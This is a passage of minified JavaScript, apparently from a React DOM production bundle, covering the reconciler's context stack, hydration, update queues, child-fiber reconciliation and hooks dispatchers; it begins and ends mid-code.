Lo(){Po(No),Po(To)}function Mo(e,t,n){if(To.current!==Oo)throw Error(a(168));Ro(To,t),Ro(No,n)}function Fo(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!==typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in t))throw Error(a(108,G(e)||"Unknown",o));return j({},n,r)}function jo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Oo,Ao=To.current,Ro(To,e),Ro(No,No.current),!0}function Uo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=Fo(e,t,Ao),r.__reactInternalMemoizedMergedChildContext=e,Po(No),Po(To),Ro(To,e)):Po(No),Ro(No,n)}var zo=null,Bo=!1,Ko=!1;function Vo(e){null===zo?zo=[e]:zo.push(e)}function Go(){if(!Ko&&null!==zo){Ko=!0;var t=0,n=wt;try{var r=zo;for(wt=1;t<r.length;t++){var o=r[t];do{o=o(!0)}while(null!==o)}zo=null,Bo=!1}catch(e){throw null!==zo&&(zo=zo.slice(t+1)),Ze(et,Go),e}finally{wt=n,Ko=!1}}return null}var Wo=[],Ho=0,Yo=null,Zo=0,Qo=[],$o=0,Xo=null,qo=1,Jo="";function ei(e,t){Wo[Ho++]=Zo,Wo[Ho++]=Yo,Yo=e,Zo=t}function ti(e,t,n){Qo[$o++]=qo,Qo[$o++]=Jo,Qo[$o++]=Xo,Xo=e;var r=qo;e=Jo;var o=32-ut(r)-1;r&=~(1<<o),n+=1;var i=32-ut(t)+o;if(30<i){var a=o-o%5;i=(r&(1<<a)-1).toString(32),r>>=a,o-=a,qo=1<<32-ut(t)+o|n<<o|r,Jo=i+e}else qo=1<<i|n<<o|r,Jo=e}function ni(e){null!==e.return&&(ei(e,1),ti(e,1,0))}function ri(e){for(;e===Yo;)Yo=Wo[--Ho],Wo[Ho]=null,Zo=Wo[--Ho],Wo[Ho]=null;for(;e===Xo;)Xo=Qo[--$o],Qo[$o]=null,Jo=Qo[--$o],Qo[$o]=null,qo=Qo[--$o],Qo[$o]=null}var oi=null,ii=null,ai=!1,ui=null;function ci(e,t){var n=Al(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function li(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,oi=e,ii=so(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,oi=e,ii=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Xo?{id:qo,overflow:Jo}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Al(18,null,null,0)).stateNode=t,n.return=e,e.child=n,oi=e,ii=null,!0);default:return!1}}function si(e){return 0!==(1&e.mode)&&0===(128&e.flags)}function fi(e){if(ai){var t=ii;if(t){var n=t;if(!li(e,t)){if(si(e))throw Error(a(418));t=so(n.nextSibling);var r=oi;t&&li(e,t)?ci(r,n):(e.flags=-4097&e.flags|2,ai=!1,oi=e)}}else{if(si(e))throw Error(a(418));e.flags=-4097&e.flags|2,ai=!1,oi=e}}}function di(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;oi=e}function pi(e){if(e!==oi)return!1;if(!ai)return di(e),ai=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ro(e.type,e.memoizedProps)),t&&(t=ii)){if(si(e))throw hi(),Error(a(418));for(;t;)ci(e,t),t=so(t.nextSibling)}if(di(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){ii=so(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}ii=null}}else ii=oi?so(e.stateNode.nextSibling):null;return!0}function hi(){for(var e=ii;e;)e=so(e.nextSibling)}function vi(){ii=oi=null,ai=!1}function mi(e){null===ui?ui=[e]:ui.push(e)}var gi=x.ReactCurrentBatchConfig;function yi(e,t){if(e&&e.defaultProps){for(var n in t=j({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var bi=Co(null),wi=null,xi=null,Si=null;function ki(){Si=xi=wi=null}function Ei(e){var t=bi.current;Po(bi),e._currentValue=t}function _i(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Ci(e,t){wi=e,Si=xi=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!==(e.lanes&t)&&(xu=!0),e.firstContext=null)}function Pi(e){var t=e._currentValue;if(Si!==e)if(e={context:e,memoizedValue:t,next:null},null===xi){if(null===wi)throw Error(a(308));xi=e,wi.dependencies={lanes:0,firstContext:e}}else xi=xi.next=e;return t}var Ri=null;function Oi(e){null===Ri?Ri=[e]:Ri.push(e)}function Ti(e,t,n,r){var o=t.interleaved;return null===o?(n.next=n,Oi(t)):(n.next=o.next,o.next=n),t.interleaved=n,Ni(e,r)}function Ni(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Ai=!1;function Ii(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Di(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Li(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Mi(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!==(2&Oc)){var o=r.pending;return null===o?t.next=t:(t.next=o.next,o.next=t),r.pending=t,Ni(e,n)}return null===(o=r.interleaved)?(t.next=t,Oi(r)):(t.next=o.next,o.next=t),r.interleaved=t,Ni(e,n)}function Fi(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!==(4194240&n))){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,bt(e,n)}}function ji(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?o=i=a:i=i.next=a,n=n.next}while(null!==n);null===i?o=i=t:i=i.next=t}else o=i=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Ui(e,t,n,r){var o=e.updateQueue;Ai=!1;var i=o.firstBaseUpdate,a=o.lastBaseUpdate,u=o.shared.pending;if(null!==u){o.shared.pending=null;var c=u,l=c.next;c.next=null,null===a?i=l:a.next=l,a=c;var s=e.alternate;null!==s&&((u=(s=s.updateQueue).lastBaseUpdate)!==a&&(null===u?s.firstBaseUpdate=l:u.next=l,s.lastBaseUpdate=c))}if(null!==i){var f=o.baseState;for(a=0,s=l=c=null,u=i;;){var d=u.lane,p=u.eventTime;if((r&d)===d){null!==s&&(s=s.next={eventTime:p,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var h=e,v=u;switch(d=t,p=n,v.tag){case 1:if("function"===typeof(h=v.payload)){f=h.call(p,f,d);break e}f=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null===(d="function"===typeof(h=v.payload)?h.call(p,f,d):h)||void 0===d)break e;f=j({},f,d);break e;case 2:Ai=!0}}null!==u.callback&&0!==u.lane&&(e.flags|=64,null===(d=o.effects)?o.effects=[u]:d.push(u))}else p={eventTime:p,lane:d,tag:u.tag,payload:u.payload,callback:u.callback,next:null},null===s?(l=s=p,c=f):s=s.next=p,a|=d;if(null===(u=u.next)){if(null===(u=o.shared.pending))break;u=(d=u).next,d.next=null,o.lastBaseUpdate=d,o.shared.pending=null}}if(null===s&&(c=f),o.baseState=c,o.firstBaseUpdate=l,o.lastBaseUpdate=s,null!==(t=o.shared.interleaved)){o=t;do{a|=o.lane,o=o.next}while(o!==t)}else null===i&&(o.shared.lanes=0);Fc|=a,e.lanes=a,e.memoizedState=f}}function zi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!==typeof o)throw Error(a(191,o));o.call(r)}}}var Bi=(new o.Component).refs;function Ki(e,t,n,r){n=null===(n=n(r,t=e.memoizedState))||void 0===n?t:j({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var Vi={isMounted:function(e){return!!(e=e._reactInternals)&&Ve(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=tl(),o=nl(e),i=Li(r,o);i.payload=t,void 0!==n&&null!==n&&(i.callback=n),null!==(t=Mi(e,i,o))&&(rl(t,e,o,r),Fi(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=tl(),o=nl(e),i=Li(r,o);i.tag=1,i.payload=t,void 0!==n&&null!==n&&(i.callback=n),null!==(t=Mi(e,i,o))&&(rl(t,e,o,r),Fi(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=tl(),r=nl(e),o=Li(n,r);o.tag=2,void 0!==t&&null!==t&&(o.callback=t),null!==(t=Mi(e,o,r))&&(rl(t,e,r,n),Fi(t,e,r))}};function Gi(e,t,n,r,o,i,a){return"function"===typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!lr(n,r)||!lr(o,i))}function Wi(e,t,n){var r=!1,o=Oo,i=t.contextType;return"object"===typeof i&&null!==i?i=Pi(i):(o=Do(t)?Ao:To.current,i=(r=null!==(r=t.contextTypes)&&void 0!==r)?Io(e,o):Oo),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=Vi,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function Hi(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Vi.enqueueReplaceState(t,t.state,null)}function Yi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=Bi,Ii(e);var i=t.contextType;"object"===typeof i&&null!==i?o.context=Pi(i):(i=Do(t)?Ao:To.current,o.context=Io(e,i)),o.state=e.memoizedState,"function"===typeof(i=t.getDerivedStateFromProps)&&(Ki(e,t,i,n),o.state=e.memoizedState),"function"===typeof t.getDerivedStateFromProps||"function"===typeof o.getSnapshotBeforeUpdate||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||(t=o.state,"function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&Vi.enqueueReplaceState(o,o.state,null),Ui(e,n,o,r),o.state=e.memoizedState),"function"===typeof o.componentDidMount&&(e.flags|=4194308)}function Zi(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=r,i=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=o.refs;t===Bi&&(t=o.refs={}),null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}if("string"!==typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Qi(e,t){throw e=Object.prototype.toString.call(t),Error(a(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function $i(e){return(0,e._init)(e._payload)}function Xi(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Dl(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function u(t){return e&&null===t.alternate&&(t.flags|=2),t}function c(e,t,n,r){return null===t||6!==t.tag?((t=jl(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){var i=n.type;return i===E?f(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===i||"object"===typeof i&&null!==i&&i.$$typeof===I&&$i(i)===t.type)?((r=o(t,n.props)).ref=Zi(e,t,n),r.return=e,r):((r=Ll(n.type,n.key,n.props,null,e.mode,r)).ref=Zi(e,t,n),r.return=e,r)}function s(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Ul(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=Ml(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"===typeof t&&""!==t||"number"===typeof t)return(t=jl(""+t,e.mode,n)).return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case S:return(n=Ll(t.type,t.key,t.props,null,e.mode,n)).ref=Zi(e,null,t),n.return=e,n;case k:return(t=Ul(t,e.mode,n)).return=e,t;case I:return d(e,(0,t._init)(t._payload),n)}if(ne(t)||M(t))return(t=Ml(t,e.mode,n,null)).return=e,t;Qi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n&&""!==n||"number"===typeof n)return null!==o?null:c(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case S:return n.key===o?l(e,t,n,r):null;case k:return n.key===o?s(e,t,n,r):null;case I:return p(e,t,(o=n._init)(n._payload),r)}if(ne(n)||M(n))return null!==o?null:f(e,t,n,r,null);Qi(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r&&""!==r||"number"===typeof r)return c(t,e=e.get(n)||null,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case S:return l(t,e=e.get(null===r.key?n:r.key)||null,r,o);case k:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o);case I:return h(e,t,n,(0,r._init)(r._payload),o)}if(ne(r)||M(r))return f(t,e=e.get(n)||null,r,o,null);Qi(t,r)}return null}function v(o,a,u,c){for(var l=null,s=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var g=p(o,f,u[v],c);if(null===g){null===f&&(f=m);break}e&&f&&null===g.alternate&&t(o,f),a=i(g,a,v),null===s?l=g:s.sibling=g,s=g,f=m}if(v===u.length)return n(o,f),ai&&ei(o,v),l;if(null===f){for(;v<u.length;v++)null!==(f=d(o,u[v],c))&&(a=i(f,a,v),null===s?l=f:s.sibling=f,s=f);return ai&&ei(o,v),l}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],c))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===s?l=m:s.sibling=m,s=m);return e&&f.forEach((function(e){return t(o,e)})),ai&&ei(o,v),l}function m(o,u,c,l){var s=M(c);if("function"!==typeof s)throw Error(a(150));if(null==(c=s.call(c)))throw Error(a(151));for(var f=s=null,v=u,m=u=0,g=null,y=c.next();null!==v&&!y.done;m++,y=c.next()){v.index>m?(g=v,v=null):g=v.sibling;var b=p(o,v,y.value,l);if(null===b){null===v&&(v=g);break}e&&v&&null===b.alternate&&t(o,v),u=i(b,u,m),null===f?s=b:f.sibling=b,f=b,v=g}if(y.done)return n(o,v),ai&&ei(o,m),s;if(null===v){for(;!y.done;m++,y=c.next())null!==(y=d(o,y.value,l))&&(u=i(y,u,m),null===f?s=y:f.sibling=y,f=y);return ai&&ei(o,m),s}for(v=r(o,v);!y.done;m++,y=c.next())null!==(y=h(v,o,m,y.value,l))&&(e&&null!==y.alternate&&v.delete(null===y.key?m:y.key),u=i(y,u,m),null===f?s=y:f.sibling=y,f=y);return e&&v.forEach((function(e){return t(o,e)})),ai&&ei(o,m),s}return function e(r,i,a,c){if("object"===typeof a&&null!==a&&a.type===E&&null===a.key&&(a=a.props.children),"object"===typeof a&&null!==a){switch(a.$$typeof){case S:e:{for(var l=a.key,s=i;null!==s;){if(s.key===l){if((l=a.type)===E){if(7===s.tag){n(r,s.sibling),(i=o(s,a.props.children)).return=r,r=i;break e}}else if(s.elementType===l||"object"===typeof l&&null!==l&&l.$$typeof===I&&$i(l)===s.type){n(r,s.sibling),(i=o(s,a.props)).ref=Zi(r,s,a),i.return=r,r=i;break e}n(r,s);break}t(r,s),s=s.sibling}a.type===E?((i=Ml(a.props.children,r.mode,c,a.key)).return=r,r=i):((c=Ll(a.type,a.key,a.props,null,r.mode,c)).ref=Zi(r,i,a),c.return=r,r=c)}return u(r);case k:e:{for(s=a.key;null!==i;){if(i.key===s){if(4===i.tag&&i.stateNode.containerInfo===a.containerInfo&&i.stateNode.implementation===a.implementation){n(r,i.sibling),(i=o(i,a.children||[])).return=r,r=i;break e}n(r,i);break}t(r,i),i=i.sibling}(i=Ul(a,r.mode,c)).return=r,r=i}return u(r);case I:return e(r,i,(s=a._init)(a._payload),c)}if(ne(a))return v(r,i,a,c);if(M(a))return m(r,i,a,c);Qi(r,a)}return"string"===typeof a&&""!==a||"number"===typeof a?(a=""+a,null!==i&&6===i.tag?(n(r,i.sibling),(i=o(i,a)).return=r,r=i):(n(r,i),(i=jl(a,r.mode,c)).return=r,r=i),u(r)):n(r,i)}}var qi=Xi(!0),Ji=Xi(!1),ea={},ta=Co(ea),na=Co(ea),ra=Co(ea);function oa(e){if(e===ea)throw Error(a(174));return e}function ia(e,t){switch(Ro(ra,t),Ro(na,e),Ro(ta,ea),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:le(null,"");break;default:t=le(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Po(ta),Ro(ta,t)}function aa(){Po(ta),Po(na),Po(ra)}function ua(e){oa(ra.current);var t=oa(ta.current),n=le(t,e.type);t!==n&&(Ro(na,e),Ro(ta,n))}function ca(e){na.current===e&&(Po(ta),Po(na))}var la=Co(0);function sa(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var fa=[];function da(){for(var e=0;e<fa.length;e++)fa[e]._workInProgressVersionPrimary=null;fa.length=0}var pa=x.ReactCurrentDispatcher,ha=x.ReactCurrentBatchConfig,va=0,ma=null,ga=null,ya=null,ba=!1,wa=!1,xa=0,Sa=0;function ka(){throw Error(a(321))}function Ea(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!cr(e[n],t[n]))return!1;return!0}function _a(e,t,n,r,o,i){if(va=i,ma=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,pa.current=null===e||null===e.memoizedState?cu:lu,e=n(r,o),wa){i=0;do{if(wa=!1,xa=0,25<=i)throw Error(a(301));i+=1,ya=ga=null,t.updateQueue=null,pa.current=su,e=n(r,o)}while(wa)}if(pa.current=uu,t=null!==ga&&null!==ga.next,va=0,ya=ga=ma=null,ba=!1,t)throw Error(a(300));return e}function Ca(){var e=0!==xa;return xa=0,e}function Pa(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===ya?ma.memoizedState=ya=e:ya=ya.next=e,ya}function Ra(){if(null===ga){var e=ma.alternate;e=null!==e?e.memoizedState:null}else e=ga.next;var t=null===ya?ma.memoizedState:ya.next;if(null!==t)ya=t,ga=e;else{if(null===e)throw Error(a(310));e={memoizedState:(ga=e).memoizedState,baseState:ga.baseState,baseQueue:ga.baseQueue,queue:ga.queue,next:null},null===ya?ma.memoizedState=ya=e:ya=ya.next=e}return ya}function Oa(e,t){return"function"===typeof t?t(e):t}function Ta(e){var t=Ra(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=ga,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){i=o.next,r=r.baseState;var c=u=null,l=null,s=i;do{var f=s.lane;if((va&f)===f)null!==l&&(l=l.next={lane:0,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null}),r=s.hasEagerState?s.eagerState:e(r,s.action);else{var d={lane:f,action:s.action,hasEagerState:s.hasEagerState,eagerState:s.eagerState,next:null};null===l?(c=l=d,u=r):l=l.next=d,ma.lanes|=f,Fc|=f}s=s.next}while(null!==s&&s!==i);null===l?u=r:l.next=c,cr(r,t.memoizedState)||(xu=!0),t.memoizedState=r,t.baseState=u,t.baseQueue=l,n.lastRenderedState=r}if(null!==(e=n.interleaved)){o=e;do{i=o.lane,ma.lanes|=i,Fc|=i,o=o.next}while(o!==e)}else null===o&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function Na(e){var t=Ra(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);cr(i,t.memoizedState)||(xu=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Aa(){}function Ia(e,t){var n=ma,r=Ra(),o=t(),i=!cr(r.memoizedState,o);if(i&&(r.memoizedState=o,xu=!0),r=r.queue,Wa(Ma.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||null!==ya&&1&ya.memoizedState.tag){if(n.flags|=2048,za(9,La.bind(null,n,r,o,t),void 0,null),null===Tc)throw Error(a(349));0!==(30&va)||Da(n,t,o)}return o}function Da(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},null===(t=ma.updateQueue)?(t={lastEffect:null,stores:null},ma.updateQueue=t,t.stores=[e]):null===(n=t.stores)?t.stores=[e]:n.push(e)}function La(e,t,n,r){t.value=n,t.getSnapshot=r,Fa(t)&&ja(e)}function Ma(e,t,n){return n((function(){Fa(t)&&ja(e)}))}function Fa(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!cr(e,n)}catch(r){return!0}}function ja(e){var t=Ni(e,1);null!==t&&rl(t,e,1,-1)}function Ua(e){var t=Pa();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Oa,lastRenderedState:e},t.queue=e,e=e.dispatch=ru.bind(null,ma,e),[t.memoizedState,e]}function za(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=ma.updateQueue)?(t={lastEffect:null,stores:null},ma.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function Ba(){return Ra().memoizedState}function Ka(e,t,n,r){var o=Pa();ma.flags|=e,o.memoizedState=za(1|t,n,void 0,void 0===r?null:r)}function Va(e,t,n,r){var o=Ra();r=void 0===r?null:r;var i=void 0;if(null!==ga){var a=ga.memoizedState;if(i=a.destroy,null!==r&&Ea(r,a.deps))return void(o.memoizedState=za(t,n,i,r))}ma.flags|=e,o.memoizedState=za(1|t,n,i,r)}function Ga(e,t){return Ka(8390656,8,e,t)}function Wa(e,t){return Va(2048,8,e,t)}function Ha(e,t){return Va(4,2,e,t)}function Ya(e,t){return Va(4,4,e,t)}function Za(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function Qa(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,Va(4,4,Za.bind(null,t,e),n)}function $a(){}function Xa(e,t){var n=Ra();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ea(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function qa(e,t){var n=Ra();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Ea(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Ja(e,t,n){return 0===(21&va)?(e.baseState&&(e.baseState=!1,xu=!0),e.memoizedState=n):(cr(n,t)||(n=mt(),ma.lanes|=n,Fc|=n,e.baseState=!0),t)}function eu(e,t){var n=wt;wt=0!==n&&4>n?n:4,e(!0);var r=ha.transition;ha.transition={};try{e(!1),t()}finally{wt=n,ha.transition=r}}function tu(){return Ra().memoizedState}function nu(e,t,n){var r=nl(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},ou(e))iu(t,n);else if(null!==(n=Ti(e,t,n,r))){rl(n,e,r,tl()),au(n,t,r)}}function ru(e,t,n){var r=nl(e),o={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(ou(e))iu(t,o);else{var i=e.alternate;if(0===e.lanes&&(null===i||0===i.lanes)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.hasEagerState=!0,o.eagerState=u,cr(u,a)){var c=t.interleaved;return null===c?(o.next=o,Oi(t)):(o.next=c.next,c.next=o),void(t.interleaved=o)}}catch(l){}null!==(n=Ti(e,t,o,r))&&(rl(n,e,r,o=tl()),au(n,t,r))}}function ou(e){var t=e.alternate;return e===ma||null!==t&&t===ma}function iu(e,t){wa=ba=!0;var n=e.pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function au(e,t,n){if(0!==(4194240&n)){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,bt(e,n)}}var uu={readContext:Pi,useCallback:ka,useContext:ka,useEffect:ka,useImperativeHandle:ka,useInsertionEffect:ka,useLayoutEffect:ka,useMemo:ka,useReducer:ka,useRef:ka,useState:ka,useDebugValue:ka,useDeferredValue:ka,useTransition:ka,useMutableSource:ka,useSyncExternalStore:ka,useId:ka,unstable_isNewReconciler:!1},cu={readContext:Pi,useCallback:function(e,t){return Pa().memoizedState=[e,void 0===t?null:t],e},useContext:Pi,useEffect:Ga,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,Ka(4194308,4,Za.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Ka(4194308,4,e,t)},useInsertionEffect:function(e,t){return Ka(4,2,e,t)},useMemo:function(e,t){var n=Pa();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Pa();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=nu.bind(null,ma,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Pa().memoizedState=e},useState:Ua,useDebugValue:$a,useDeferredValue:function(e){return Pa().memoizedState=e},useTransition:function(){var e=Ua(!1),t=e[0];return e=eu.bind(null,e[1]),Pa().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=ma,o=Pa();if(ai){if(void 0===n)throw Error(a(407));n=n()}else{if(n=t(),null===Tc)throw Error(a(349));0!==(30&va)||Da(r,t,n)}o.memoizedState=n;var i={value:n,getSnapshot:t};return o.queue=i,Ga(Ma.bind(null,r,i,e),[e]),r.flags|=2048,za(9,La.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Pa(),t=Tc.identifierPrefix;if(ai){var n=Jo;t=":"+t+"R"+(n=(qo&~(1<<32-ut(qo)-1)).toString(32)+n),0<(n=xa++)&&(t+="H"+n.toString(32)),t+=":"}else t=":"+t+"r"+(n=Sa++).toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},lu={readContext:Pi,useCallback:Xa,useContext:Pi,useEffect:Wa,useImperativeHandle:Qa,useInsertionEffect:Ha,useLayoutEffect:Ya,useMemo:qa,useReducer:Ta,useRef:Ba,useState:function(){return Ta(Oa)},useDebugValue:$a,useDeferredValue:function(e){return Ja(Ra(),ga.memoizedState,e)},useTransition:function(){return[Ta(Oa)[0],Ra().memoizedState]},useMutableSource:Aa,useSyncExternalStore:Ia,useId:tu,unstable_isNewReconciler:!1},su={readContext:Pi,useCallback:Xa,useContext:Pi,useEffect:Wa,useImperativeHandle:Qa,useInsertionEffect:Ha,useLayoutEffect:Ya,useMemo:qa,useReducer:Na,useRef:Ba,useState:function(){return Na(Oa)},useDebugValue:$a,useDeferredValue:function(e){var t=Ra();return 